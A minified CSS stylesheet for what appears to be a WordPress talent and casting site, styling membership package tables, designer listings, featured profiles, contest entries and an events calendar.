.single #tribe-events-content{margin-bottom:0}
.single #tribe-events{padding-bottom:0!important}
/*-------------- Package page Css Start here-------*/
.our_package{border:1px solid #fc2626;width:100%;float:left;margin-bottom:30px}
.table_packages table tr td,.table_packages table tr th{border-right:1px solid #e1e1e1}
.our_package .title_item{padding-top:115px;padding-bottom:48px;width:285px;border-right:1px solid #fc2626;float:left}
.our_package .title_item li{padding:5px;display:flex;align-content:center;font-weight:700;font-size:16px}
.table_packages{width:calc(100% - 285px);float:left}
.table_packages table tr td,.table_packages table tr th{padding:10px;text-align:center}
.table_packages table tr td:nth-child(3),.table_packages table tr th:nth-child(3){border-right:1px solid #fc2626}
.table_packages table.package{width:100%!important;margin:0}
.table_packages table.package tr.top-head th:first-child{border-right:1px solid #fc2626}
.table_packages table.package tr.top-head th{font-size:18px;color:#e52929;text-transform:uppercase;padding:20px}
.table_packages table.package .bg-full{background:#eaeaea}
.table_packages table.package a{background:#e52929;color:#fff;padding:4px 27px;display:inline-block}
.top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:15px;display:inline-block;line-height:140%}
.red_pack .top_bx .text-bx .center-bx a{background:#333;color:#fff;padding:3px 15px;border-radius:3px;margin-top:10px}
.col-3.four_bx .col-bx{width:25%!important}
.four_bx .col-bx .red_pack ul{padding-bottom:0!important}
.personalised p{font-size:16px;margin-top:15px}
.portfolio_grid{position:relative}
.portfolio_grid:after{content:"";background:#fc2626;height:560px;left:0;top:0;position:absolute;width:100%;z-index:-1}
.packages_outer .membership_bx .four_bx .red_pack{padding-bottom:20px}
.activity-list li .name i{width:24px;text-align:center}
.icon{display:inline-block;width:24px;height:24px;background:url("../images/icon-sprite.png");background-repeat:no-repeat}
.logged-success{background-position:0 0}
.unfollow{background-position:-24px 0}
.follow{background-position:-48px 0}
.rate{background-position:-72px 0}
.liked-log{background-position:-96px 0}
.disliked-log{background-position:-120px 0}
.apply-act{background-position:-144px 0}
.video-log{background-position:-168px 0}
.gen-info{background-position:-192px 0}
.doc-log{background-position:-216px 0}
.lg-txt{font-size:16px}
.lg-txt b{font-size:17px}
.flex-viewport .slides .description{display:none}
.flex-viewport .slides .view,.flex-viewport .slides span.tribe-locality{width:100%;color:#999!important}
.flex-viewport .slides span.tribe-locality strong{font-weight:400}
.flex-viewport .slides span.tribe-locality strong i{margin-right:3px}
.flex-viewport .slides .tribe-events-venue-details{display:flex}
.flex-viewport .slides .view{text-align:right}
.flex-viewport .slides h3.tribe-events-list-event-title{font-size:13px;color:#000;font-weight:600}
.template_banner{background-color:#000;min-height:280px;width:100%;display:inline-block;width:100%;margin-top:-90px}
.template_banner.event{background-image:url("../images/event_banner.jpg");background-position:center top;background-repeat:no-repeat}
.template_banner.institute{background-image:url("../images/institute_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.template_banner.talent_bann{background-image:url("../images/talent_banner.jpg");background-position:center top;background-repeat:no-repeat;background-size:auto 100%}
.talent_slider .owl-carousel .owl-dots.disabled,.talent_slider .owl-carousel .owl-nav.disabled{display:block!important;position:absolute;top:calc(50% - 23px);right:0;width:100%}
.talent_slider .owl-carousel .owl-dots.disabled button,.talent_slider .owl-carousel .owl-nav.disabled button{background:#fff}
.talent_slider .owl-carousel .owl-nav.disabled button span{line-height:0;top:-12px;position:relative;line-height:100%}
.talent_slider .owl-carousel .owl-nav.disabled button.owl-next{float:right}
.talent_slider .owl-carousel .featured{position:absolute;top:0;background:#fc2626;color:#fff;line-height:100%;min-width:150px;text-align:center;padding:2px 3px;font-size:12px;transform:rotate(-45deg);left:-41px;top:15px}
/*-------------- Package page Css end here-------*/
.page-template-dahsboard_hire #Casting-Calls{padding-top:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard{border:0 solid transparent;padding:0}
.well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{letter-spacing:0;text-align:left;text-transform:initial}
hr.title-bar{margin-bottom:20px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:25%}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured{position:absolute;line-height:100%;min-width:84px;text-align:center;background:#fc2626;color:#fff;padding:2px 8px;font-size:10px;transform:rotate(-45deg);left:-13px;top:13px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user p.star{padding:15px 0 8px;color:#fc2626;font-size:15px;letter-spacing:2px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3{margin:0!important}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user h3 a{color:#000;text-transform:capitalize;font-size:16px;letter-spacing:0}
.new_dash #Casting-Calls{padding-top:0}
.new_dash #Casting-Calls .media{padding:15px 10px}
.title_with_link{position:relative;padding-right:90px}
.title_with_link a.view_all{position:absolute;right:0;top:0;line-height:100%;font-size:12px;font-weight:600;padding:5px 15px;border:1px solid}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%;position:static;width:100%;z-index:9;margin:0!important;height:100%!important}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img img{height:auto!important;width:100%}
.post_related .blog_grid_content a{max-height:80px;overflow:hidden;display:inline-block;width:100%;color:#333;margin-top:10px!important;line-height:130%}
.home .search_home .fs-label-wrap{height:54px}
.sidebar_content>.type-post{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}
.profile-name .verified-batch{position:relative;margin-left:10px}
.profile-name .verified-batch:after{position:absolute;width:30px;height:30px;content:"";background:url("../images/batch.png");top:6px;left:-8px}
.hidden-xxs{display:none}
#package_booking .modal-footer.text-center{text-align:center!important}
#portfolio_booking .modal-header{padding-left:40px}
#package_booking .modal-body{padding:40px}
ul.sidebar-section.ads-sidebar li{padding:0;border:0 solid;float:left}
ul.sidebar-section.ads-sidebar.sidebar-left{margin-top:0}
.popup-welcome .modal-header{border-bottom:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer{border-top:1px solid rgba(0,0,0,.2)!important}
.popup-welcome .modal-footer .btn-default{background:#fff;color:#fc2626}
#page_content_wrapper .posts.blog li,#page_content_wrapper .posts.blog li a{font-family:inherit!important;line-height:130%!important;letter-spacing:0}
.post_related .blog_grid_content .post_attribute,.post_related .one_third strong{font-family:inherit}
.post_related .blog_grid_content .grid{background:#fff!important}
.post_header h3 a,.post_header h5 a,.post_header.fullwidth h4 a,.post_header.grid h6 a,.site_loading_logo_item i,blockquote,code,h1,h2,h3,h4,h5,pre,tt{color:#222}
ul.side_bar_contact.side_contact .widget h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;margin-bottom:0;text-align:center;text-transform:capitalize}
.sidebar_content .contact_page ul.side_bar_contact{display:flex;justify-content:center;gap:15px;padding-bottom:50px}
.side_bar_contact.side_contact li.widget{width:100%;text-align:center;max-width:33.33%;padding:15px;border:1px dashed #ddd;margin:10px 0 0}
.page-template-report-abuse .side_bar_contact.side_contact li.widget{max-width:100%;margin-left:0;margin-right:0;margin-top:0}
.side_bar_contact.side_contact li.widget:first-child{margin-left:0!important}
.side_bar_contact.side_contact li.widget:last-child{margin-right:0!important}
.contact_page h1{text-align:center}
.social_wrapper.shortcode ul{display:flex;justify-content:center}
.script_audition h2.vc_custom_heading{border-left:3px solid #fc2626;font-family:raleway,sans-serif;font-size:24px;font-weight:600;margin-bottom:10px;text-transform:uppercase;padding-left:10px;color:#000;text-align:left}
.script_audition h2.vc_custom_heading{text-align:left!important;margin-bottom:20px}
.script_audition .widget.widget_text.adds_widget br{display:none}
h1.faq-page-title{margin-top:58px;text-align:center;font-weight:600;font-size:30px;color:#000;font-family:Lato}
.side_bar_contact .social_wrapper ul li{float:left!important;padding-top:10px}
.social_wrapper.shortcode ul li,.social_wrapper.small.shortcode ul li{margin:0 10px 10px 10px!important}
.social_wrapper ul li a i,.social_wrapper.small ul li a i{line-height:18px;font-size:18px}
.portfolio_data{width:56%;position:absolute;right:0;top:10%;background:#fff;padding:20px 50px;border:1px solid #ddd;box-shadow:1px 1px 15px 0 #ddd}
.portfolio-images .list_wall{background:#fff;padding-left:10px!important;padding-right:10px!important}
.portfolio_data p{line-height:24px;margin-top:20px}
.portfolio_data h1{font-size:36px;color:red;margin:0 0;font-weight:700}
.portfolio_data h5{font-size:15px;font-family:open sans-serif;font-style:italic}
h2.main_heading{position:relative}
h2.main_heading:after{width:80px;height:4px;background:#d23c3d;content:'';margin:15px auto;display:block}
.heading-pillar{position:relative;border:2px solid #fff;width:15px;height:15px;border-radius:50%;margin:0 auto}
.heading-pillar:before{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;right:25px}
.heading-pillar:after{border:.5px dashed #fff;position:absolute;width:95px;height:1px;content:'';top:5px;left:25px}
.big_benefits h2.main_heading:after{background:#fff}
.four_bx .col-bx{float:left;width:20%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px;text-align:center}
.top_bx{min-height:250px;float:left;width:100%}
.four_bx .col-3{float:left;width:25%;box-sizing:border-box;border-right:1px solid #dadada;min-height:440px}
.four_bx .col-3:last-child,.four_bx .col-bx:last-child{border-right:0px solid #dadada}
.four_bx .col-3 ul,.four_bx .col-bx ul{margin:0;padding:0}
.four_bx .col-3 ul li,.four_bx .col-bx ul li{border-top:1px solid #dadada;box-sizing:border-box;display:inline-block;font-size:14px;min-height:55px;padding:15px;vertical-align:middle;width:100%;line-height:25px}
.four_bx .col-3 ul.name li,.four_bx .col-bx ul.name li{font-size:16px;font-weight:700;text-align:left}
.top_bx .package{display:block;width:100%;border-bottom:1px solid #dadada;text-transform:uppercase;color:#ce2e2e;font-weight:700;font-size:18px;padding:21px 10px;box-sizing:border-box;text-align:center}
.four_bx .col-bx .btn_select{margin-top:20px}
.text-bx{box-sizing:border-box;font-size:18px;text-align:center;height:175px;display:flex;justify-content:center;align-items:center}
.membership_bx{padding-top:40px}
.text-bx span.block{font-weight:400;display:block;font-size:13px;line-height:100%;text-align:right;color:#d23c3d}
.text-bx span.block>span{font-size:29px;line-height:100%;color:#000;font-weight:700}
.red_pack .text-bx span.block>span{color:#d23c3d}
.text-bx span.block span span.offer_price_validity{font-size:19px}
.text-bx span.block span span.offer_price_validity:before{content:"/"}
.text-bx span strike{font-size:16px;font-weight:400}
.packages_outer{border:1px solid #ce2e2e;border-radius:20px;display:inline-block;width:100%;margin-top:60px;margin-bottom:50px}
#page_content_wrapper .sidebar .content .posts.blog,#page_content_wrapper .sidebar .content .sidebar_widget,.page_content_wrapper .sidebar .content .posts.blog,.page_content_wrapper .sidebar .content .sidebar_widget{list-style:none;margin-left:0;margin-top:0;padding:0}
.four_bx .col-bx .red_pack .top_bx a{background:#ce2e2e}
.four_bx .red_pack{border:2px solid #ce2e2e;box-shadow:0 0 5px rgba(0,0,0,.6);box-sizing:border-box;margin:-25px -2px -2px;position:relative;z-index:10}
.red_pack .top_bx .package{background:#ce2e2e;color:#fff;padding:30px 10px;font-size:22px}
.four_bx .col-3 .red_pack,.four_bx .col-bx .red_pack{margin-bottom:-20px;background:#fff}
.text-bx span.block>span.year_bx{width:43px;display:inline-block;font-size:14px;text-align:left;padding-left:7px;font-weight:400}
ul.package{list-style-type:none}
ul.package li{display:inline-block;padding:10px 24px;font-size:18px}
ul.package li:before{color:#e52929;font-size:20px;font-weight:700;content:"\f101";font-family:FontAwesome}
li.sugg{min-height:110px!important}
.portfolio_banner{width:100%;background-size:100% 100%}
.portfolio_banner p{text-transform:uppercase}
.form-row input.input-checkbox{position:absolute}
.tribe-events-single .sidebar_widget .widget:not(#text-26){margin-bottom:20px;padding:15px;border:1px solid #ddd}
.wcv-grid input[type=submit]{color:#fff!important}
.wcv-grid input[type=reset],.wcv-grid input[type=reset]:hover{color:#fff!important;background:#000;border:0 solid transparent!important;border-radius:3px;padding:7px}
.wcv-grid .active a.tabs-tab,.wcv-grid a.tabs-tab:hover{color:#fff!important;background:#fc2626!important}
.user_bann{height:calc(100vh - 87px);position:relative;min-height:600px}
.user_bann.featured_cover.elite_profile{height:calc(100vh);min-height:300px}
.user_bann .black_row{position:absolute;bottom:0;left:0;width:100%}
.sidebar-search-icon{font-family:FontAwesome}
.designer_detail_section{padding:5px 20px;background:#fc2626;margin-bottom:35px}
.designer_detail_section *{color:#fff!important}
.page-title{text-align:center;margin-bottom:30px}
.list-designer-detail{padding:0;margin:0 -15px;display:inline-block;width:calc(100% + 30px)}
.list-designer-detail li{float:left;width:25%;padding:15px;display:inline-block;text-align:center}
.list-designer-detail li h4{font-weight:600;margin-bottom:10px}
.list-designer-detail li p{color:#909090;line-height:140%}
.page-id-11653 .page{padding-top:60px;padding-bottom:60px}
.store-info ul li{display:inline-block;width:25%;float:left;text-align:left}
.store-info div{text-align:left}
.post_header.single ul.list-blog{font-size:16px}
.post_header.single ul.list-blog li{padding-left:24px;margin-bottom:10px;position:relative}
.post_header.single ul.list-blog li:after{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;background:url("../images/tick.png");background-size:100%}
/*------ Designers Page Stylesheet ----*/
.wcv_vendorslist{margin:0 -15px}
.wcv_vendorslist .vendor_list{padding:15px;width:33.33333333%;display:inline-block}
.wcv_vendorslist .vendor_list .designer_bx{border:1px solid #ddd;border-radius:3px}
.wcv_vendorslist .vendor_list .designer_bx img{width:100%;height:auto!important}
.content_section{padding:15px}
.designer_bx .content_section .star_rating{float:right}
.designer_bx .content_section .location{color:#5f5e5e;display:inline-block;width:auto}
.designer_bx .designer-image{display:inline-block;width:100%}
.designer_bx .content_section .title{font-size:18px;max-width:calc(100% - 88px);display:inline-block;text-overflow:ellipsis;height:22px;overflow:hidden;white-space:nowrap;line-height:18px}
.featured_cover{position:relative}
.featured_cover:after{content:"";height:100%;width:100%;left:0;top:0;position:absolute;z-index:1;background:rgba(0,0,0,.3)}
.featured_cover>*{z-index:10;position:relative}
.page-template-influencer-profile .featured_cover:after{background:rgba(0,0,0,.6)}
body.darkHeader.page-template-influencer-profile{padding-top:0}
body.darkHeader.page-template-influencer-profile .profile_cover.profile-header{margin-top:87px}
/*------ Featured Profile Page Stylesheet ----*/
.user_info{max-width:580px;margin:0 auto}
.profile_cover .user_info h1.profile-name{font-size:68px;text-align:center;line-height:120%;text-transform:uppercase;font-weight:800;border-bottom:1px solid #fff;display:block;width:100%;padding-bottom:25px}
.user_bann.featured_cover .black_row{border-top:1px dashed #fff;padding:15px;display:inline-block;width:100%}
.user_bann.featured_cover .black_row ul li{display:inline-block;margin:0 18px}
.user_bann.featured_cover .black_row ul li a{color:#fff;font-size:16px}
.user_bann.featured_cover .black_row ul.left-list{float:left;padding:11px 0}
.user_bann.featured_cover .black_row ul.right-list{float:right}
.user_bann.featured_cover .black_row ul li .contact-btn{border:1px solid #fff;padding:10px 22px;border-radius:3px;display:inline-block}
.user_info .profile-location{padding:0;margin:0;float:right;font-size:18px;font-weight:300}
.user_info .profile-position{padding:0;margin:0;float:left;font-size:18px;font-weight:300}
.user_info .profile-location i,.user_info .profile-position i{font-size:28px}
.featured_cover .profile_cover.profile-header{float:left;width:100%;padding-bottom:0;display:flex;height:calc(100vh - 218px);align-items:center;margin:0}
.gal .my_portfolio{text-align:center;padding:180px 0;background-size:cover;background-attachment:fixed;position:relative}
.gal .my_portfolio:after{content:"";height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.6);position:absolute}
.gal .my_portfolio h4{font-size:32px;color:#fff;position:relative;z-index:1;font-weight:600}
.page-id-14578 .gal .my_portfolio{background-position:100% 30%!important}
.recent-project{padding:70px 0;background:#333}
ul.recent_project{margin:0;padding:0}
ul.recent_project>li{margin-bottom:15px;display:inline-block;width:100%;background:#fff;padding:18px;border:1px dashed rgba(0,0,0,.5);border-radius:4px}
ul.recent_project li p{font-size:16px}
.recent-project h4.appe{margin:0;margin-bottom:15px;text-align:center;color:#fff}
.recent-project h4.appe,.recent-project h4.appe span{font-size:32px}
.contestants .box_effect{height:360px;width:100%;position:relative;align-items:center;overflow:hidden;text-align:center;line-height:200px!important}
.contestants .box_effect img{width:auto!important;height:auto;max-width:100%;max-height:100%;display:inline-block!important}
.contestants .caption ul{display:flex}
.contestants .caption li{float:left;width:calc(50% - 4px);margin:2px;display:inline;line-height:24px;border:1px dashed #fc2626;color:#fc2626}
.contestants .caption li.detail_data{float:right;border:1px dashed #3c95f9;color:#3c95f9}
.contestants .user_profile .thumbnail{box-shadow:0 0 10px rgba(0,0,0,.2);border:0 solid transparent!important;overflow:visible}
.contestants .user_profile .thumbnail>span{position:absolute;top:-3px;left:8px;z-index:1;background:#fc2626;color:#fff;width:30px;text-align:center;line-height:32px;font-size:13px}
.contestants .user_profile .thumbnail>span:before{content:"";height:0;width:0;border:2px solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:#d41717;border-left-color:#d41717;position:absolute;left:100%}
.contestants #talent .user_profile .thumbnail .caption{padding:9px 0 0}
.rule_box{border:1px solid #ccc;padding:35px;border-radius:6px;width:100%;display:inline-block;text-align:left;margin:20px 0 45px}
.rule_box ul{margin:0}
.rule_box ul li{margin:0;padding:0 0 5px 30px;position:relative;display:inline-block;width:100%}
.rule_box ul li:before{content:"";height:25px;width:25px;position:absolute;left:0;top:2px;background:url("../images/right_check.png") no-repeat}
.rule_box ul li .sub li{display:inline-block;width:auto;padding-right:20px;padding-left:22px}
.rule_box h3{margin-bottom:12px;font-weight:600;font-size:18px}
.similar_talent .user_profile{margin-bottom:20px}
.alert.alert-info.hidden_profile{margin-top:50px}
.page-template-templates .similar_talent{margin-bottom:40px}
.gallery-pop .modal-dialog{position:fixed;height:100vh;width:100vw;margin:0!important}
.like_love{display:none}
.page-template-featured-profile .gallery.paid .alert{margin-bottom:0;margin-top:30px}
.page-template-featured-profile .services_tag{text-align:center;margin-top:30px}
.page-template-featured-profile .services_tag li{background:#fc2626;color:#fff;border-radius:23px;padding:12px 30px;line-height:100%;display:inline-block;margin:5px}
.document.service{padding-top:90px;padding-bottom:90px}
.page-template-approve-talent form.post-password-form{text-align:center;margin-bottom:140px;margin-top:100px}
.bann_reg{width:100%}
.bann_reg img{width:100%}
.giv_wing{background:url("../images/wing_bg.jpg");padding:80px 0;background-size:cover}
.giv_wing h2{color:#fff;float:left;max-width:calc(100% - 190px);font-weight:400;line-height:140%}
.build_portfolio .btn,.giv_wing .btn{border:2px solid #fff;background:rgba(0,0,0,0);color:#fff;font-size:17px;font-weight:600;padding:13px 30px;border-radius:5px;float:right;margin-top:15px}
.why_member{background:#ed1c24;padding:80px 0}
.why_member p{color:#fff;font-size:16px;clear:both;padding:5px 50px 15px}
.why_member h2{color:#fff;margin-bottom:20px}
.why_member ul{width:100%}
.why_member ul li{width:33%;list-style:none;float:left;text-align:center;padding:15px}
.why_sec_reg{padding-top:80px;padding-bottom:80px}
.why_sec_reg h2.red_txt{color:#ed1c24!important;margin-bottom:40px}
.why_sec_reg ul{margin-top:20px}
.why_sec_reg ul li{color:#010101;font-size:18px;list-style:none;margin-bottom:22px;font-weight:400;position:relative;padding-left:38px}
.why_sec_reg ul li:before{content:"";height:30px;width:30px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");top:3px;background-repeat:no-repeat}
.points_box{padding:30px 0 80px}
.points_box ul{margin-top:20px;display:inline-block;width:100%}
.points_box ul li{color:#010101;font-size:15px;list-style:none;margin-bottom:16px;width:50%;float:left;font-weight:400;position:relative;padding-left:38px}
.points_box ul li:nth-child(2n+3){clear:both}
.points_box ul li:before{content:"";height:20px;width:20px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");background-size:100%;top:3px;background-repeat:no-repeat}
.points_box h3{text-align:center;font-weight:700;margin-bottom:5px;padding-bottom:20px;border-bottom:1px solid #ddd}
.build_portfolio{text-align:center;background:url("../images/banne_bg_jana.jpg");background-size:cover;padding:140px 0;background-position:center center}
.build_portfolio h2{color:#fff;font-weight:400;line-height:130%}
.build_portfolio h2 b{font-weight:800}
.build_portfolio .btn{float:none;display:inline-block}
body.darkHeader.page-template-elite-club{padding-top:0;background:#1b1c2e}
.page-template-dashboard #Casting-Calls .media-body a{font-size:16px}
.post_event_top_sec{padding-top:50px}
.post_event_top_sec h1{font-size:26px;margin-bottom:10px;line-height:140%}
.post_event_top_sec h1 b{color:#fc2626;font-weight:900}
.post_event_form_sec h3{font-weight:600;color:#fc2626}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec{padding-top:0}
.script_audition{padding-top:40px}
.script_audition h1.vc_custom_heading{font-family:Lato;font-weight:700;font-size:30px}
.About_banner{background:-moz-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:-webkit-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:linear-gradient(to bottom,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);padding:80px 10px}
.About_banner h1,.About_banner p{text-align:center;color:#fff}
.About_banner p{font-size:18px}
.About_banner h1{font-size:46px;margin-bottom:15px;font-weight:400}
.About_banner .wpb_text_column.wpb_content_element.text-center{margin:0!important}
.About_text_section{text-align:left;padding:50px 0}
.About_text_section .wpb_single_image.vc_align_left{text-align:center}
.About_text_section h2{font-size:23px;color:rgba(0,0,0,.6);text-transform:uppercase;margin-bottom:12px;margin-top:20px}
.About_text_section h2 b{display:block;width:100%;color:#d23d3e;font-size:34px}
.coupon_box{width:100%;display:flex;margin-bottom:10px}
.coupon_box .button-submit{position:relative;padding-left:10px}
.coupon_box .button-submit .loader_coupon{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.4);color:#000;text-align:center;display:block;align-items:center;line-height:42px}
.coupon_box .button-submit .loader_coupon i.fa.fa-spinner{animation-name:loder_coupon;animation-duration:1s;animation-iteration-count:infinite}
.coupon_box input#coupon_code{width:100%}
.coupon_box .button-submit input,.coupon_box .button-submit input:focus,.coupon_box .button-submit input:hover{color:#fff;border-color:#fc2626}
body.darkHeader header.tribe-events-header:not(.page-header){position:relative!important;z-index:1}
body.darkHeader article header.tribe-events-calendar-list__event-header{position:relative!important;z-index:1}
body .tribe-events-c-top-bar,body .tribe-filter-bar{display:none!important}
.tribe-events-calendar-list{width:calc(100% + 20px)!important;margin:0 -10px!important}
.tribe-events-calendar-list *{font-family:Lato,sans-serif!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(33.333333% - 20px);float:left;position:relative;margin:10px!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag{position:absolute;bottom:0;left:0;min-width:20px}
.tribe-events .tribe-events-calendar-day__time-separator,.tribe-events .tribe-events-calendar-day__type-separator,.tribe-events-calendar-list .tribe-events-calendar-list__month-separator{clear:both;padding:0 10px;text-align:center;display:inline-block!important;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag.tribe-common-g-col{margin:0!important;padding:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col{padding:0;margin:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col article.tribe-events-calendar-list__event{padding:0!important;margin:0;display:inline-block;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col{width:100%;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col{padding:10px 0 0 50px;width:100%;float:left}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header .tribe-events-calendar-list__event-datetime-wrapper.tribe-common-b2{display:none}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;display:inline-block;font-weight:400;color:#a7a7a7}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-address{font-size:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title{font-size:17px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;margin:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address{margin:0!important;padding:0;height:20px}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#fc2626!important;font-weight:600!important;font-size:13px!important}
.tribe-events .tribe-events-calendar-list__month-separator:after,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text:after{margin:-12px 0 0 0!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{background:#fc2626!important;border-radius:0!important}
.tribe-events .tribe-events-calendar-day__time-separator time,.tribe-events .tribe-events-calendar-list__month-separator time,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text{padding:0 15px;background:#fff;color:#fc2626;font-weight:600}
.tribe-common-form-control-text.tribe-events-c-search__input-control.tribe-events-c-search__input-control--keyword{margin:0!important}
.tribe-events .tribe-events-c-events-bar__search-form{overflow:hidden!important}
button.tribe-events-c-view-selector__button{padding:10px 26px!important;background:#ddd}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar{padding:5px 10px 5px 5px!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{margin-left:5px!important;background:#ddd}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3 a:hover{text-decoration:none!important;border-bottom:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title:hover{border-bottom:0!important;text-decoration:none!important}
.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container{padding-top:40px!important;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold:before{content:"\f041";font-family:FontAwesome!important}
.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{margin:-12px 0 0!important}
body.darkHeader .tribe-events-calendar-day header{position:relative!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{display:inline-block;width:calc(100% + 50px)!important;margin-top:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-featured-image-wrapper{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details header.tribe-events-calendar-day__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-day__event-datetime-wrapper.tribe-common-b2{margin:0!important}
